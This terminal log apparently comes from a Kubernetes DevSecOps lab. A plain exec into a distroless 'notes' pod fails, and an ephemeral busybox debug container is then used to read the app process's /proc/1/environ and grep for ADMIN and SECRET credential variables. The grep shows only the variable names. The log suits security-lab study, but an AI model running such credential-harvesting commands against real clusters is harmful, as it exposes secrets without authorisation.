 kacem@Kacem:~/projects/tp-devsecops$ kubectl -n notes exec -it deploy/notes -- sh
OCI runtime exec failed: exec failed: unable to start container process: exec: "sh": executable file not found in $PATH: unknown
command terminated with exit code 127
kacem@Kacem:~/projects/tp-devsecops$ kubectl -n notes debug -it notes-6696c8bb8d-5w65m --image=busybox:1.37 --target=notes --profile=restric
ted --custom=k8s/attack/debug-nonroot.json -- sh -c 'id; ps; tr "\\0" "\\n" < /proc/1/environ | grep -oE "^(ADMIN|SECRET)[A-Z_]*="'
Targeting container "notes". If you don't see processes from this container it may be because the container runtime doesn't support this fea
ture.
Defaulting debug container name to debugger-tdlkm.
uid=65532 gid=65532 groups=65532
PID   USER     TIME  COMMAND
    1 65532     0:03 python -m uvicorn main:app --host 0.0.0.0 --port 8000
   14 65532     0:00 sh -c id; ps; tr "\\0" "\\n" < /proc/1/environ | grep -oE
   21 65532     0:00 ps
ADMIN_PASSWORD=
SECRET_KEY=